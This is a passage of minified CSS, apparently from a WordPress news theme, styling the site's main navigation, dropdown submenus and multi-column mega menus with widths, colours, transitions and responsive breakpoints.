10px;line-height:1.3;min-height:0}.main-navigation.penci_disable_padding_menu>ul:not(.children)>li{float:left;padding-right:30px}.main-navigation.penci_disable_padding_menu>ul:not(.children)>li:last-child{padding-right:0}.main-navigation.penci_disable_padding_menu>ul:not(.children)>li>a{padding-left:0;padding-right:0}.main-navigation.penci_disable_padding_menu>ul:not(.children)>li:hover>a,.main-navigation.penci_disable_padding_menu>ul:not(.children)>li:active>a,.main-navigation.penci_disable_padding_menu>ul:not(.children)>li.current-category-ancestor>a,.main-navigation.penci_disable_padding_menu>ul:not(.children)>li.current-menu-ancestor>a,.main-navigation.penci_disable_padding_menu>ul:not(.children)>li.current-menu-item>a{background:transparent;color:#3f51b5}.main-navigation.penci_disable_padding_menu>ul:not(.children)>li.highlight-button>a{padding-left:10px;padding-right:10px;background:transparent;color:#3f51b5;border:1px solid #3f51b5}.main-navigation.penci_disable_padding_menu ul.menu>li>a:hover{background:transparent;color:#3f51b5}.main-navigation.penci_enable_line_menu>ul:not(.children)>li>a{position:relative}.main-navigation.penci_enable_line_menu>ul:not(.children)>li>a:before{content:'';position:absolute;left:50%;top:0;width:0;height:3px;background-color:#3f51b5;opacity:0;transition:all .3s}.main-navigation.penci_enable_line_menu>ul:not(.children)>li:hover>a:before,.main-navigation.penci_enable_line_menu>ul:not(.children)>li:active>a:before,.main-navigation.penci_enable_line_menu>ul:not(.children)>li.current-menu-item>a:before{opacity:1;left:0;width:100%}.main-navigation.penci_enable_line_menu>ul:not(.children)>li.highlight-button>a:before{content:none}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0;text-align:center}.main-navigation ul ul{box-shadow:0 2px 5px rgba(0,0,0,.2);float:left;text-align:left;position:absolute;top:100%;left:0;opacity:0;margin-top:-1px;padding:10px 0;visibility:hidden;z-index:99999;transition:all .3s ease-in-out;background-color:#fff}.penci_dark_layout .main-navigation ul ul{box-shadow:0 1px 5px rgba(255,255,255,.08);-webkit-box-shadow:0 1px 5px rgba(255,255,255,.08);-moz-box-shadow:0 1px 5px rgba(255,255,255,.08)}.main-navigation ul ul ul{top:-10px;left:100%}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul{left:100%}.main-navigation ul ul>li{padding:0}.main-navigation ul ul a{width:220px;padding:6px 18px;line-height:1.35;font-size:13px;font-size:1.3rem}.main-navigation ul li:hover>ul,.main-navigation ul li.active>ul{opacity:1;visibility:visible}.main-navigation ul li:hover>a,.main-navigation ul li:active>a{background:transparent;color:#3f51b5}.main-navigation ul>a{padding:12px 24px}.main-navigation li{display:inline-block;position:relative}.main-navigation li.penci-mega-menu>a:after,.main-navigation li.menu-item-has-children>a:after,.main-navigation li.page_item_has_children>a:after{content:"\f107";padding-left:7px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.main-navigation li li.menu-item-has-children>a:after,.main-navigation li li.page_item_has_children>a:after{content:"\f105";padding-right:0;position:relative;float:right;display:inline-block;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.main-navigation li.current-category-ancestor>a,.main-navigation li.current-menu-ancestor>a,.main-navigation li.current-menu-item>a{color:#3f51b5}.main-navigation a{font-size:14px;font-size:1.4rem;font-weight:700;display:block;text-decoration:none;line-height:2.57;color:#111;text-transform:uppercase;transition:all .3s}.main-navigation a:hover{background-color:#3f51b5;color:#fff}.main-navigation.pencimn-slide_down ul ul{-webkit-transition:all .27s ease-in-out;-moz-transition:all .27s ease-in-out;-o-transition:all .27s ease-in-out;transition:all .27s ease-in-out;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg)}.main-navigation.pencimn-slide_down ul li:hover>ul{-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg)}.main-navigation.pencimn-fadein_up ul ul{-ms-transform:translateY(10px);transform:translateY(10px)}.main-navigation.pencimn-fadein_up ul li:hover>ul{-ms-transform:translateY(0);transform:translateY(0)}.main-navigation.pencimn-fadein_down ul ul{-ms-transform:translateY(-10px);transform:translateY(-10px)}.main-navigation.pencimn-fadein_down ul li:hover>ul{-ms-transform:translateY(0);transform:translateY(0)}.main-navigation.pencimn-fadein_left ul ul{-ms-transform:translateX(-10px);transform:translateX(-10px)}.main-navigation.pencimn-fadein_left ul li:hover>ul{-ms-transform:translateX(0);transform:translateX(0)}.main-navigation.pencimn-fadein_right ul ul{-ms-transform:translateX(10px);transform:translateX(10px)}.main-navigation.pencimn-fadein_right ul li:hover>ul{-ms-transform:translateX(0);transform:translateX(0)}.main-navigation ul.menu>li.megamenu>ul.sub-menu{width:1400px;left:50%}.penci-container-full .main-navigation ul.menu>li.megamenu>ul.sub-menu{width:100%;left:0}.penci-container-1080 .main-navigation ul.menu>li.megamenu>ul.sub-menu{width:1080px;margin-left:-540px}.penci-container-1170 .main-navigation ul.menu>li.megamenu>ul.sub-menu{width:1170px;margin-left:-585px}.main-navigation ul.menu>li.megamenu{position:static}.main-navigation ul.menu>li.megamenu>ul.sub-menu{padding:10px 0 0;display:table;table-layout:fixed;background:#fff;margin-left:-700px}.main-navigation ul.menu>li.megamenu>ul.sub-menu>li{min-width:200px;max-width:300px;display:table-cell;vertical-align:top;padding:0;margin:0;position:relative}.main-navigation ul.menu>li.megamenu>ul.sub-menu>li>a{display:block;width:100%;position:relative;padding-bottom:10px}.main-navigation ul.menu>li.megamenu>ul.sub-menu>li>a:after{content:'';position:absolute;left:18px;bottom:0;opacity:.9;width:60px;border-bottom:1px solid #dedede}.main-navigation ul.menu>li.megamenu>ul.sub-menu>li>ul.sub-menu{visibility:visible;opacity:1;transform:none;-webkit-transform:none;-moz-transform:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;position:static;border:none;display:block;width:100%}.main-navigation ul.menu>li.pennews-megamenu-2col>ul.sub-menu{-moz-column-count:2;-webkit-column-count:2;column-count:2}.main-navigation ul.menu>li.pennews-megamenu-3col>ul.sub-menu{-moz-column-count:3;-webkit-column-count:3;column-count:3}.main-navigation ul.menu>li ul.sub-menu li.pennews-megamenu>ul.sub-menu{-moz-column-count:2;-webkit-column-count:2;column-count:2;width:300px}.main-navigation ul.menu>li ul.sub-menu li.pennews-megamenu-3col>ul.sub-menu{-moz-column-count:3;-webkit-column-count:3;column-count:3;width:450px}#site-navigation ul.menu>li.megamenu>ul.sub-menu>li>ul.sub-menu li,#site-navigation ul.menu>li.megamenu>ul.sub-menu>li>ul.sub-menu li a{display:block;width:100%}@media only screen and (max-width:1400px){#site-navigation ul.menu>li.megamenu>ul.sub-menu{left:0;margin-left:0}}.main-navigation ul.menu>li.pennews-megamenu>ul.sub-menu{width:1400px;padding:15px 0;left:-700px;-moz-column-count:4;-webkit-column-count:4;column-count:4}.main-navigation ul.menu>li.pennews-megamenu-2col>ul.sub-menu{-moz-column-count:2;-webkit-column-count:2;column-count:2}.main-navigation ul.menu>li.pennews-megamenu-3col>ul.sub-menu{-moz-column-count:3;-webkit-column-count:3;column-count:3}.main-navigation ul.menu>li ul.sub-menu li.pennews-megamenu>ul.sub-menu{-moz-column-count:2;-webkit-column-count:2;column-count:2;width:300px}.main-navigation ul.menu>li ul.sub-menu li.pennews-megamenu-3col>ul.sub-menu{-moz-column-count:3;-webkit-column-count:3;column-count:3;width:450px}@media screen and (max-width:1170px){.main-navigation>ul:not(.children)>li>a{padding-left:8px;padding-right:8px}.main-navigation.penci_disable_padding_menu>ul:not(.children)>li{padding-right:20px}}@media screen and (min-width:1024px){.main-navigation ul{display:block}}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}#sidebar-nav li.penci-mega-menu .penci-content-megamenu,#sidebar-nav li.mega-penci-mega-menu .penci-content-megamenu{display:none!important}#site-navigation .menu li.mega-penci-mega-menu,#site-navigation .menu li.penci-mega-menu{position:static!important}#site-navigation .menu li.mega-penci-mega-menu>ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu>ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu>ul.sub-menu,#site-navigation .menu li.penci-mega-menu>ul.mega-sub-menu{display:block;width:100%!important;max-width:1400px;left:50%;margin-left:-700px;padding:0!important;clear:both;margin-right:0;background:#fff;overflow:hidden;margin-bottom:-1px}#site-navigation .menu li.mega-penci-mega-menu>ul.sub-menu li,#site-navigation .menu li.mega-penci-mega-menu>ul.mega-sub-menu li,#site-navigation .menu li.penci-mega-menu>ul.sub-menu li,#site-navigation .menu li.penci-mega-menu>ul.mega-sub-menu li{padding:0!important;width:100%;display:block}#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-fullwidth>ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-fullwidth>ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-fullwidth>ul.sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-fullwidth>ul.mega-sub-menu{max-width:100%;margin-left:-50%}#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1080>ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1080>ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1080>ul.sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1080>ul.mega-sub-menu{max-width:1080px;margin-left:-540px}#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1170>ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1170>ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1170>ul.sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1170>ul.mega-sub-menu{max-width:1170px;margin-left:-585px}#site-navigation .menu li.mega-penci-mega-menu:hover>ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu:hover>ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu:hover>ul.sub-menu,#site-navigation .menu li.penci-mega-menu:hover>ul.mega-sub-menu{left:50%}#site-navigation .penci-megamenu-container .penci-megamenu{width:100.1%}#site-navigation .penci-megamenu{width:100%;margin-bottom:-1px;overflow:hidden;display:table;margin-left:auto;margin-right:auto}#site-navigation .penci-megamenu a.mega-menu-link{display:none}#site-navigation .penci-megamenu .penci-mega-child-categories{width:16.66667%;display:table-cell;vertical-align:top;background:#fff;padding:10px 0;position:relative}#site-navigation .penci-megamenu .penci-mega-child-categories.col-mn-3{width:25%}#site-navigation .penci-megamenu .penci-mega-child-categories.col-mn-4{width:20%}#site-navigation .penci-megamenu .penci-mega-child-categories.col-mn-5{width:16.66667%}#site-navigation .penci-megamenu .penci-mega-child-categories.col-mn-6{width:14.28571%}#site-navigation .penci-megamenu .penci-mega-child-categories.col-mn-7{width:12.5%}#site-navigation .penci-megamenu .penci-mega-child-categories:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#ECECEC}#site-navigation .penci-megamenu .penci-mega-child-categories>a.mega-menu-link{display:none}#site-navigation .penci-megamenu .penci-mega-child-categories a{min-width:0;display:block;font-size:13px;text-align:left;line-height:1.3;margin:0;padding:5px 0;position:relative;width:100%;background-color:inherit}#site-navigation .penci-megamenu .penci-mega-child-categories a span{position:relative;z-index:2;background-color:inherit;display:inline-block;padding:0 20px}#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active{background-color:inherit;color:#3f51b5;position:relative}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-1 a:after{content:"";display:block;position:absolute;top:50%;margin-left:20px;margin-top:-.5px;-webkit-transition:width,0.4s ease-in-out;-o-transition:width,0.4s ease-in-out;transition:width,0.4s ease-in-out;border-bottom:1px solid;width:0;opacity:.3;right:0;box-shadow:none;-webkit-box-shadow:none;color:inherit}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-1 a:hover:after{width:calc(100% + 20px)}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2{padding:20px 0 20px 20px}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2:after{content:none}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child{text-align:right;margin-bottom:10px}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child span{padding:0 10px}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child:last-child{margin-bottom:0}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child.cat-active{background-color:#f2f2f2}#site-navigation .penci-megamenu .penci-content-megamenu{display:table-cell}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-row{width:100%;display:none}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-row.row-active{display:block}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-row_content{vertical-align:top;width:100%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post{width:20%;padding:0 0 17px;float:left;margin-bottom:0;text-transform:none;position:relative}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post:before{position:absolute;content:'';right:0;top:0;bottom:0;width:1px;background:#ececec;z-index:1}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.mega-row-1:not(.penci-post-border-bottom) .penci-mega-post{border-bottom:0}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-3 .penci-mega-post{width:33.33333%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-3 .penci-mega-post.penci-mega-post-3,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-3 .penci-mega-post.penci-mega-post-6{margin-left:auto;float:right}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post{width:25%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post{width:16.66667%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post{width:14.28571%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post{width:12.5%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post:nth-child(8n):before,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(7n):before,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(6n):before,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n):before,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n):before,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-3 .penci-mega-post:nth-child(3n):before{content:none}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post:nth-child(8n+1),#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(7n+1),#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(6n+1),#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n+1),#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n+1),#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-3 .penci-mega-post:nth-child(3n+1){clear:both}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2{padding:20px 10px 0}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2 .penci-mega-meta{padding-left:0;padding-right:0}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2 .penci-mega-latest-posts .penci-mega-post{padding:0 9px 17px}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2 .penci-mega-latest-posts .penci-mega-post:before{content:none}#site-navigation .penci-megamenu .penci-mega-thumbnail{display:block;margin:0 0 12px;position:relative;z-index:1}#site-navigation .penci-megamenu .penci-mega-thumbnail img{display:block}#site-navigation .penci-megamenu .penci-mega-thumbnail a{width:100%}#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{position:absolute;bottom:0;left:0;z-index:3;width:auto;float:left;background:#000;font-size:10px;font-size:1rem;text-align:left;transition:all .3s;color:#fff;display:inline-block;font-size:1rem;text-transform:none;font-weight:500;padding:0 5px;height:16px;line-height:16px;font-family:"Roboto",sans-serif}#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover{background:#3f51b5}#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name{background:#3f51b5}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name){margin:0;padding:0;min-width:0;border-bottom:none;position:relative;line-height:1.3;font-size:13px;width:100%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover{background-color:transparent;color:#3f51b5}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail a{transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail a:hover{opacity:.9}#site-navigation .penci-megamenu .penci-mega-meta{padding-left:10px;padding-right:5px}#site-navigation .penci-megamenu .penci-mega-thumbnail img{width:100%;height:auto}#site-navigation .penci-megamenu .post-mega-title{word-break:break-word;text-align:center;margin:0;font-size:12px;font-weight:600}#site-navigation .penci-megamenu .post-mega-title a{text-transform:none;text-align:left}#site-navigation .penci-megamenu .penci-mega-date{line-height:1;font-size:11px;color:#999;margin-top:8px;margin-bottom:0;text-align:left;font-weight:400}#site-navigation .penci-megamenu .penci-mega-date i{margin-right:3px}#site-navigation .penci-megamenu-fullwidth .penci-mega-child-categories{width:14.28571%}#site-navigation .penci-max-megamenu ul li:hover>ul,#site-navigation .penci-max-megamenu .main-navigation ul ul li.focus>ul{display:block!important}#site-navigation .penci-max-megamenu .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n+1),#site-navigation .penci-max-megamenu .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n+1){clear:none;clear:both}#site-navigation .penci-max-megamenu .mega-block-title{margin-top:0;margin-bottom:24px;color:#111;text-transform:uppercase;font-weight:600}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-flyout>.mega-sub-menu a{line-height:25px}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-flyout a.mega-cat-child,#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-flyout .penci-content-megamenu a{line-height:1.3em}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu{position:static}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu .mega-sub-menu_content{width:100%;display:flex;flex-wrap:wrap}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu{width:100%!important;padding:20px 0;margin-top:-1px}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu .mega-sub-menu{border:0;box-shadow:none;position:relative;left:0!important;width:auto!important;min-width:0;max-width:100%;display:block!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu .mega-sub-menu li{padding:5px 0;border:0;box-shadow:none;font-size:13px;text-transform:uppercase;font-weight:700}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu .mega-sub-menu li a{line-height:25px}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li{padding:0 30px;border-left:1px solid #f1f1f1;border-bottom:0;overflow:hidden;font-size:15px;text-transform:none;font-weight:400;display:block}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li a,#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li .img{display:inline-block;max-width:100%}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li .penci-megamenu{margin-top:-25px}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li .penci-megamenu a.mega-menu-link{display:none}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li:first-child{border-left:0}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-item-type-widget ul{left:0!important;box-shadow:none!important;border:0!important;display:block!important;text-align:left}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-item-type-widget li{border:0;text-align:left!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-item-type-widget a{line-height:1.4;text-align:left!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-1-of-2{width:50%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-2-of-2{width:100%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-1-of-3{width:33.33333%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-2-of-3{width:66.66667%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-3-of-3{width:100%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-1-of-4{width:25%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-2-of-4{width:50%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-3-of-4{width:75%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-4-of-4{width:100%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-1-of-5{width:20%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-2-of-5{width:40%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-3-of-5{width:60%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-4-of-5{width:80%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-5-of-5{width:100%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-1-of-6{width:16.66667%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-2-of-6{width:33.33333%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-3-of-6{width:50%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-4-of-6{width:66.66667%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-5-of-6{width:83.33333%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-6-of-6{width:100%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-1-of-7{width:14.28571%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-2-of-7{width:28.57143%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-3-of-7{width:42.85714%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-4-of-7{width:57.14286%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-5-of-7{width:71.42857%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-6-of-7{width:85.71429%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-7-of-7{width:100%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-1-of-8{width:12.5%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-2-of-8{width:25%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-3-of-8{width:37.5%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-4-of-8{width:50%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-5-of-8{width:62.5%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-6-of-8{width:75%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-7-of-8{width:87.5%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-8-of-8{width:100%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-1-of-9{width:11.11111%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-2-of-9{width:22.22222%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-3-of-9{width:33.33333%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-4-of-9{width:44.44444%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-5-of-9{width:55.55556%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-6-of-9{width:66.66667%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-7-of-9{width:77.77778%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-8-of-9{width:88.88889%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-9-of-9{width:100%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu>li>a.mega-menu-link{color:#212121;font-size:18px;line-height:25px;text-transform:uppercase;font-weight:700;margin-bottom:11px}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu>li>a.mega-menu-link:after{content:none}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu .mega-sub-menu-lever-1{box-shadow:none;background:transparent;padding:0}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu .mega-sub-menu-lever-1 .mega-sub-menu_content{max-width:1400px;width:100%;box-shadow:0 2px 5px rgba(0,0,0,.2);background:#fff;margin-left:auto;margin-right:auto;padding:20px 0}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu:hover .mega-sub-menu{left:0}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu#mega-menu-item-1659 .mega-sub-menu{left:0!important}#site-navigation .penci-max-megamenu .penci_latest_posts a{line-height:25px}.header_style3 .header--s3 .header-sticky .main-navigation .menu .mega-sub-menu li{height:auto}body #page.site .site-header .mega-current-menu-parent li.mega-menu-clear{border:none}.site-header .main-navigation .mega-sub-menu{width:230px!important}.site-header .main-navigation .mega-sub-menu .mega-menu-item-object-custom a{width:170px}@media only screen and (max-width:1399px) 